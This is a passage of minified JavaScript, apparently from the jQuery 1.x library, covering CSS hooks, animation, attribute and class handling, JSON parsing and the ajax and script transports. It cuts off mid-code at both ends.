E(0,e,i?q(t,o,i,G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,n),n):0)}}}),G.opacity||(Y.cssHooks.opacity={get:function(t,e){return ee.test((e&&t.currentStyle?t.currentStyle:t.style).filter||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,o=Y.isNumeric(e)?"alpha(opacity="+100*e+")":"",t=n&&n.filter||i.filter||"";((i.zoom=1)<=e||""===e)&&""===Y.trim(t.replace(te,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=te.test(t)?t.replace(te,o):t+" "+o)}}),Y.cssHooks.marginRight=T(G.reliableMarginRight,function(t,e){return e?Y.swap(t,{display:"inline-block"},Wt,[t,"marginRight"]):void 0}),Y.each({margin:"",padding:"",border:"Width"},function(o,s){Y.cssHooks[o+s]={expand:function(t){for(var e=0,i={},n="string"==typeof t?t.split(" "):[t];e<4;e++)i[o+yt[e]+s]=n[e]||n[e-2]||n[0];return i}},Yt.test(o)||(Y.cssHooks[o+s].set=E)}),Y.fn.extend({css:function(t,e){return bt(this,function(t,e,i){var n,o,s={},r=0;if(Y.isArray(e)){for(n=Ut(t),o=e.length;r<o;r++)s[e[r]]=Y.css(t,e[r],!1,n);return s}return void 0!==i?Y.style(t,e,i):Y.css(t,e)},t,e,1<arguments.length)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?Y(this).show():Y(this).hide()})}}),(Y.Tween=D).prototype={constructor:D,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(Y.cssNumber[i]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return(t&&t.get?t:D.propHooks._default).get(this)},run:function(t){var e,i=D.propHooks[this.prop];return this.options.duration?this.pos=e=Y.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:D.propHooks._default).set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=Y.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){Y.fx.step[t.prop]?Y.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[Y.cssProps[t.prop]]||Y.cssHooks[t.prop])?Y.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Y.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},Y.fx=D.prototype.init,Y.fx.step={};var le,ce,de,he,ue,pe=/^(?:toggle|show|hide)$/,fe=new RegExp("^(?:([+-])=|)("+vt+")([a-z%]*)$","i"),me=/queueHooks$/,ge=[function(e,t,i){var n,o,s,r,a,l,c,d=this,h={},u=e.style,p=e.nodeType&&gt(e),f=Y._data(e,"fxshow");for(n in i.queue||(null==(a=Y._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,Y.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],"inline"===("none"===(c=Y.css(e,"display"))?Y._data(e,"olddisplay")||C(e.nodeName):c)&&"none"===Y.css(e,"float")&&(G.inlineBlockNeedsLayout&&"inline"!==C(e.nodeName)?u.zoom=1:u.display="inline-block")),i.overflow&&(u.overflow="hidden",G.shrinkWrapBlocks()||d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),t)if(o=t[n],pe.exec(o)){if(delete t[n],s=s||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!f||void 0===f[n])continue;p=!0}h[n]=f&&f[n]||Y.style(e,n)}else c=void 0;if(Y.isEmptyObject(h))"inline"===("none"===c?C(e.nodeName):c)&&(u.display=c);else for(n in f?"hidden"in f&&(p=f.hidden):f=Y._data(e,"fxshow",{}),s&&(f.hidden=!p),p?Y(e).show():d.done(function(){Y(e).hide()}),d.done(function(){for(var t in Y._removeData(e,"fxshow"),h)Y.style(e,t,h[t])}),h)r=A(p?f[n]:0,n,d),n in f||(f[n]=r.start,p&&(r.end=r.start,r.start="width"===n||"height"===n?1:0))}],ve={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),e=fe.exec(e),o=e&&e[3]||(Y.cssNumber[t]?"":"px"),s=(Y.cssNumber[t]||"px"!==o&&+n)&&fe.exec(Y.css(i.elem,t)),r=1,a=20;if(s&&s[3]!==o)for(o=o||s[3],e=e||[],s=+n||1;r=r||".5",s/=r,Y.style(i.elem,t,s+o),r!==(r=i.cur()/n)&&1!==r&&--a;);return e&&(s=i.start=+s||+n||0,i.unit=o,i.end=e[1]?s+(e[1]+1)*e[2]:+e[2]),i}]};Y.Animation=Y.extend(N,{tweener:function(t,e){for(var i,n=0,o=(t=Y.isFunction(t)?(e=t,["*"]):t.split(" ")).length;n<o;n++)i=t[n],ve[i]=ve[i]||[],ve[i].unshift(e)},prefilter:function(t,e){e?ge.unshift(t):ge.push(t)}}),Y.speed=function(t,e,i){var n=t&&"object"==typeof t?Y.extend({},t):{complete:i||!i&&e||Y.isFunction(t)&&t,duration:t,easing:i&&e||e&&!Y.isFunction(e)&&e};return n.duration=Y.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in Y.fx.speeds?Y.fx.speeds[n.duration]:Y.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){Y.isFunction(n.old)&&n.old.call(this),n.queue&&Y.dequeue(this,n.queue)},n},Y.fn.extend({fadeTo:function(t,e,i,n){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var o=Y.isEmptyObject(e),s=Y.speed(t,i,n),n=function(){var t=N(this,Y.extend({},e),s);(o||Y._data(this,"finish"))&&t.stop(!0)};return n.finish=n,o||!1===s.queue?this.each(n):this.queue(s.queue,n)},stop:function(o,t,s){function r(t){var e=t.stop;delete t.stop,e(s)}return"string"!=typeof o&&(s=t,t=o,o=void 0),t&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",i=Y.timers,n=Y._data(this);if(e)n[e]&&n[e].stop&&r(n[e]);else for(e in n)n[e]&&n[e].stop&&me.test(e)&&r(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=o&&i[e].queue!==o||(i[e].anim.stop(s),t=!1,i.splice(e,1));!t&&s||Y.dequeue(this,o)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var t,e=Y._data(this),i=e[r+"queue"],n=e[r+"queueHooks"],o=Y.timers,s=i?i.length:0;for(e.finish=!0,Y.queue(this,r,[]),n&&n.stop&&n.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===r&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete e.finish})}}),Y.each(["toggle","show","hide"],function(t,n){var o=Y.fn[n];Y.fn[n]=function(t,e,i){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(F(n,!0),t,e,i)}}),Y.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){Y.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),Y.timers=[],Y.fx.tick=function(){var t,e=Y.timers,i=0;for(le=Y.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||Y.fx.stop(),le=void 0},Y.fx.timer=function(t){Y.timers.push(t),t()?Y.fx.start():Y.timers.pop()},Y.fx.interval=13,Y.fx.start=function(){ce=ce||setInterval(Y.fx.tick,Y.fx.interval)},Y.fx.stop=function(){clearInterval(ce),ce=null},Y.fx.speeds={slow:600,fast:200,_default:400},Y.fn.delay=function(n,t){return n=Y.fx&&Y.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},(ue=st.createElement("div")).setAttribute("className","t"),ue.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=ue.getElementsByTagName("a")[0],he=(de=st.createElement("select")).appendChild(st.createElement("option")),vt=ue.getElementsByTagName("input")[0],tt.style.cssText="top:1px",G.getSetAttribute="t"!==ue.className,G.style=/top/.test(tt.getAttribute("style")),G.hrefNormalized="/a"===tt.getAttribute("href"),G.checkOn=!!vt.value,G.optSelected=he.selected,G.enctype=!!st.createElement("form").enctype,de.disabled=!0,G.optDisabled=!he.disabled,(vt=st.createElement("input")).setAttribute("value",""),G.input=""===vt.getAttribute("value"),vt.value="t",vt.setAttribute("type","radio"),G.radioValue="t"===vt.value;var ye=/\r/g;Y.fn.extend({val:function(e){var i,t,n,o=this[0];return arguments.length?(n=Y.isFunction(e),this.each(function(t){1===this.nodeType&&(null==(t=n?e.call(this,t,Y(this).val()):e)?t="":"number"==typeof t?t+="":Y.isArray(t)&&(t=Y.map(t,function(t){return null==t?"":t+""})),(i=Y.valHooks[this.type]||Y.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):o?(i=Y.valHooks[o.type]||Y.valHooks[o.nodeName.toLowerCase()])&&"get"in i&&void 0!==(t=i.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(ye,""):null==t?"":t:void 0}}),Y.extend({valHooks:{option:{get:function(t){var e=Y.find.attr(t,"value");return null!=e?e:Y.trim(Y.text(t))}},select:{get:function(t){for(var e,i=t.options,n=t.selectedIndex,o="select-one"===t.type||n<0,s=o?null:[],r=o?n+1:i.length,a=n<0?r:o?n:0;a<r;a++)if(((e=i[a]).selected||a===n)&&(G.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!Y.nodeName(e.parentNode,"optgroup"))){if(e=Y(e).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var i,n,o=t.options,s=Y.makeArray(e),r=o.length;r--;)if(n=o[r],0<=Y.inArray(Y.valHooks.option.get(n),s))try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),o}}}}),Y.each(["radio","checkbox"],function(){Y.valHooks[this]={set:function(t,e){return Y.isArray(e)?t.checked=0<=Y.inArray(Y(t).val(),e):void 0}},G.checkOn||(Y.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var be,_e,xe=Y.expr.attrHandle,we=/^(?:checked|selected)$/i,Ce=G.getSetAttribute,Te=G.input;Y.fn.extend({attr:function(t,e){return bt(this,Y.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){Y.removeAttr(this,t)})}}),Y.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return typeof t.getAttribute===pt?Y.prop(t,e,i):(1===s&&Y.isXMLDoc(t)||(e=e.toLowerCase(),n=Y.attrHooks[e]||(Y.expr.match.bool.test(e)?_e:be)),void 0===i?n&&"get"in n&&null!==(o=n.get(t,e))?o:null==(o=Y.find.attr(t,e))?void 0:o:null!==i?n&&"set"in n&&void 0!==(o=n.set(t,i,e))?o:(t.setAttribute(e,i+""),i):void Y.removeAttr(t,e))},removeAttr:function(t,e){var i,n,o=0,s=e&&e.match(dt);if(s&&1===t.nodeType)for(;i=s[o++];)n=Y.propFix[i]||i,Y.expr.match.bool.test(i)?Te&&Ce||!we.test(i)?t[n]=!1:t[Y.camelCase("default-"+i)]=t[n]=!1:Y.attr(t,i,""),t.removeAttribute(Ce?i:n)},attrHooks:{type:{set:function(t,e){if(!G.radioValue&&"radio"===e&&Y.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),_e={set:function(t,e,i){return!1===e?Y.removeAttr(t,i):Te&&Ce||!we.test(i)?t.setAttribute(!Ce&&Y.propFix[i]||i,i):t[Y.camelCase("default-"+i)]=t[i]=!0,i}},Y.each(Y.expr.match.bool.source.match(/\w+/g),function(t,e){var s=xe[e]||Y.find.attr;xe[e]=Te&&Ce||!we.test(e)?function(t,e,i){var n,o;return i||(o=xe[e],xe[e]=n,n=null!=s(t,e,i)?e.toLowerCase():null,xe[e]=o),n}:function(t,e,i){return i?void 0:t[Y.camelCase("default-"+e)]?e.toLowerCase():null}}),Te&&Ce||(Y.attrHooks.value={set:function(t,e,i){return Y.nodeName(t,"input")?void(t.defaultValue=e):be&&be.set(t,e,i)}}),Ce||(be={set:function(t,e,i){var n=t.getAttributeNode(i);return n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i)?e:void 0}},xe.id=xe.name=xe.coords=function(t,e,i){return i?void 0:(e=t.getAttributeNode(e))&&""!==e.value?e.value:null},Y.valHooks.button={get:function(t,e){e=t.getAttributeNode(e);return e&&e.specified?e.value:void 0},set:be.set},Y.attrHooks.contenteditable={set:function(t,e,i){be.set(t,""!==e&&e,i)}},Y.each(["width","height"],function(t,i){Y.attrHooks[i]={set:function(t,e){return""===e?(t.setAttribute(i,"auto"),e):void 0}}})),G.style||(Y.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var ke=/^(?:input|select|textarea|button|object)$/i,Se=/^(?:a|area)$/i;Y.fn.extend({prop:function(t,e){return bt(this,Y.prop,t,e,1<arguments.length)},removeProp:function(t){return t=Y.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),Y.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return(1!==s||!Y.isXMLDoc(t))&&(e=Y.propFix[e]||e,o=Y.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=Y.find.attr(t,"tabindex");return e?parseInt(e,10):ke.test(t.nodeName)||Se.test(t.nodeName)&&t.href?0:-1}}}}),G.hrefNormalized||Y.each(["href","src"],function(t,e){Y.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),G.optSelected||(Y.propHooks.selected={get:function(t){t=t.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),Y.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Y.propFix[this.toLowerCase()]=this}),G.enctype||(Y.propFix.enctype="encoding");var Ee=/[\t\r\n\f]/g;Y.fn.extend({addClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c="string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).addClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):" ")){for(s=0;o=t[s++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");r=Y.trim(n),i.className!==r&&(i.className=r)}return this},removeClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).removeClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):"")){for(s=0;o=t[s++];)for(;0<=n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r=e?Y.trim(n):"",i.className!==r&&(i.className=r)}return this},toggleClass:function(o,e){var s=typeof o;return"boolean"==typeof e&&"string"==s?e?this.addClass(o):this.removeClass(o):Y.isFunction(o)?this.each(function(t){Y(this).toggleClass(o.call(this,t,this.className,e),e)}):this.each(function(){if("string"==s)for(var t,e=0,i=Y(this),n=o.match(dt)||[];t=n[e++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else s!==pt&&"boolean"!=s||(this.className&&Y._data(this,"__className__",this.className),this.className=!this.className&&!1!==o&&Y._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(Ee," ").indexOf(e))return!0;return!1}}),Y.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){Y.fn[i]=function(t,e){return 0<arguments.length?this.on(i,null,t,e):this.trigger(i)}}),Y.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var qe=Y.now(),$e=/\?/,De=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;Y.parseJSON=function(t){if(f.JSON&&f.JSON.parse)return f.JSON.parse(t+"");var o,s=null,e=Y.trim(t+"");return e&&!Y.trim(e.replace(De,function(t,e,i,n){return o&&e&&(s=0),0===s?t:(o=i||e,s+=!n-!i,"")}))?Function("return "+e)():Y.error("Invalid JSON: "+t)},Y.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{f.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||Y.error("Invalid XML: "+t),e};var Ie,Fe,Ae=/#.*$/,Ne=/([?&])_=[^&]*/,Pe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,je=/^(?:GET|HEAD)$/,Me=/^\/\//,Oe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Le={},Re={},He="*/".concat("*");try{Fe=location.href}catch(t){(Fe=st.createElement("a")).href="",Fe=Fe.href}Ie=Oe.exec(Fe.toLowerCase())||[],Y.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fe,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ie[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":Y.parseJSON,"text xml":Y.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?M(M(t,Y.ajaxSettings),e):M(Y.ajaxSettings,t)},ajaxPrefilter:P(Le),ajaxTransport:P(Re),ajax:function(t,e){function i(t,e,i,n){var o,s,r,a=e;2!==b&&(b=2,d&&clearTimeout(d),u=void 0,c=n||"",_.readyState=0<t?4:0,n=200<=t&&t<300||304===t,i&&(r=function(t,e,i){for(var n,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}n=n||r}s=s||n}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}(p,_,i)),r=function(t,e,i,n){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,r,_,n),n?(p.ifModified&&((i=_.getResponseHeader("Last-Modified"))&&(Y.lastModified[l]=i),(i=_.getResponseHeader("etag"))&&(Y.etag[l]=i)),204===t||"HEAD"===p.type?a="nocontent":304===t?a="notmodified":(a=r.state,o=r.data,n=!(s=r.error))):(s=a,!t&&a||(a="error",t<0&&(t=0))),_.status=t,_.statusText=(e||a)+"",n?g.resolveWith(f,[o,a,_]):g.rejectWith(f,[_,a,s]),_.statusCode(y),y=void 0,h&&m.trigger(n?"ajaxSuccess":"ajaxError",[_,p,n?o:s]),v.fireWith(f,[_,a]),h&&(m.trigger("ajaxComplete",[_,p]),--Y.active||Y.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,l,c,d,h,u,o,p=Y.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?Y(f):Y.event,g=Y.Deferred(),v=Y.Callbacks("once memory"),y=p.statusCode||{},s={},r={},b=0,a="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!o)for(o={};e=Pe.exec(c);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?c:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=r[i]=r[i]||t,s[t]=e),this},overrideMimeType:function(t){return b||(p.mimeType=t),this},statusCode:function(t){if(t)if(b<2)for(var e in t)y[e]=[y[e],t[e]];else _.always(t[_.status]);return this},abort:function(t){t=t||a;return u&&u.abort(t),i(0,t),this}};if(g.promise(_).complete=v.add,_.success=_.done,_.error=_.fail,p.url=((t||p.url||Fe)+"").replace(Ae,"").replace(Me,Ie[1]+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=Y.trim(p.dataType||"*").toLowerCase().match(dt)||[""],null==p.crossDomain&&(t=Oe.exec(p.url.toLowerCase()),p.crossDomain=!(!t||t[1]===Ie[1]&&t[2]===Ie[2]&&(t[3]||("http:"===t[1]?"80":"443"))===(Ie[3]||("http:"===Ie[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=Y.param(p.data,p.traditional)),j(Le,p,e,_),2===b)return _;for(n in(h=Y.event&&p.global)&&0==Y.active++&&Y.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!je.test(p.type),l=p.url,p.hasContent||(p.data&&(l=p.url+=($e.test(l)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ne.test(l)?l.replace(Ne,"$1_="+qe++):l+($e.test(l)?"&":"?")+"_="+qe++)),p.ifModified&&(Y.lastModified[l]&&_.setRequestHeader("If-Modified-Since",Y.lastModified[l]),Y.etag[l]&&_.setRequestHeader("If-None-Match",Y.etag[l])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&_.setRequestHeader("Content-Type",p.contentType),_.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+He+"; q=0.01":""):p.accepts["*"]),p.headers)_.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(f,_,p)||2===b))return _.abort();for(n in a="abort",{success:1,error:1,complete:1})_[n](p[n]);if(u=j(Re,p,e,_)){_.readyState=1,h&&m.trigger("ajaxSend",[_,p]),p.async&&0<p.timeout&&(d=setTimeout(function(){_.abort("timeout")},p.timeout));try{b=1,u.send(s,i)}catch(t){if(!(b<2))throw t;i(-1,t)}}else i(-1,"No Transport");return _},getJSON:function(t,e,i){return Y.get(t,e,i,"json")},getScript:function(t,e){return Y.get(t,void 0,e,"script")}}),Y.each(["get","post"],function(t,o){Y[o]=function(t,e,i,n){return Y.isFunction(e)&&(n=n||i,i=e,e=void 0),Y.ajax({url:t,type:o,dataType:n,data:e,success:i})}}),Y._evalUrl=function(t){return Y.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},Y.fn.extend({wrapAll:function(e){return Y.isFunction(e)?this.each(function(t){Y(this).wrapAll(e.call(this,t))}):(this[0]&&(t=Y(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)),this);var t},wrapInner:function(i){return Y.isFunction(i)?this.each(function(t){Y(this).wrapInner(i.call(this,t))}):this.each(function(){var t=Y(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=Y.isFunction(e);return this.each(function(t){Y(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){Y.nodeName(this,"body")||Y(this).replaceWith(this.childNodes)}).end()}}),Y.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0||!G.reliableHiddenOffsets()&&"none"===(t.style&&t.style.display||Y.css(t,"display"))},Y.expr.filters.visible=function(t){return!Y.expr.filters.hidden(t)};var ze=/%20/g,Be=/\[\]$/,Ue=/\r?\n/g,We=/^(?:submit|button|image|reset|file)$/i,Ve=/^(?:input|select|textarea|keygen)/i;Y.param=function(t,e){function i(t,e){e=Y.isFunction(e)?e():null==e?"":e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var n,o=[];if(void 0===e&&(e=Y.ajaxSettings&&Y.ajaxSettings.traditional),Y.isArray(t)||t.jquery&&!Y.isPlainObject(t))Y.each(t,function(){i(this.name,this.value)});else for(n in t)!function i(n,t,o,s){if(Y.isArray(t))Y.each(t,function(t,e){o||Be.test(n)?s(n,e):i(n+"["+("object"==typeof e?t:"")+"]",e,o,s)});else if(o||"object"!==Y.type(t))s(n,t);else for(var e in t)i(n+"["+e+"]",t[e],o,s)}(n,t[n],e,i);return o.join("&").replace(ze,"+")},Y.fn.extend({serialize:function(){return Y.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Y.prop(this,"elements");return t?Y.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Y(this).is(":disabled")&&Ve.test(this.nodeName)&&!We.test(t)&&(this.checked||!_t.test(t))}).map(function(t,e){var i=Y(this).val();return null==i?null:Y.isArray(i)?Y.map(i,function(t){return{name:e.name,value:t.replace(Ue,"\r\n")}}):{name:e.name,value:i.replace(Ue,"\r\n")}}).get()}}),Y.ajaxSettings.xhr=void 0!==f.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&O()||function(){try{return new f.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:O;var Xe=0,Qe={},vt=Y.ajaxSettings.xhr();f.attachEvent&&f.attachEvent("onunload",function(){for(var t in Qe)Qe[t](void 0,!0)}),G.cors=!!vt&&"withCredentials"in vt,(vt=G.ajax=!!vt)&&Y.ajaxTransport(function(l){var c;if(!l.crossDomain||G.cors)return{send:function(t,s){var e,r=l.xhr(),a=++Xe;if(r.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(e in l.xhrFields)r[e]=l.xhrFields[e];for(e in l.mimeType&&r.overrideMimeType&&r.overrideMimeType(l.mimeType),l.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)void 0!==t[e]&&r.setRequestHeader(e,t[e]+"");r.send(l.hasContent&&l.data||null),c=function(t,e){var i,n,o;if(c&&(e||4===r.readyState))if(delete Qe[a],c=void 0,r.onreadystatechange=Y.noop,e)4!==r.readyState&&r.abort();else{o={},i=r.status,"string"==typeof r.responseText&&(o.text=r.responseText);try{n=r.statusText}catch(t){n=""}i||!l.isLocal||l.crossDomain?1223===i&&(i=204):i=o.text?200:404}o&&s(i,n,o,r.getAllResponseHeaders())},l.async?4===r.readyState?setTimeout(c):r.onreadystatechange=Qe[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),Y.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return Y.globalEval(t),t}}}),Y.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),Y.ajaxTransport("script",function(e){if(e.crossDomain){var n,o=st.head||Y("head")[0]||st.documentElement;return{send:function(t,i){(n=st.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){!e&&n.readyState&&!/loaded|complete/.test(n.readyState)||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,e||i(200,"success"))},o.insertBefore(n,o.firstChild)},abort:function(){n&&n.onload(void 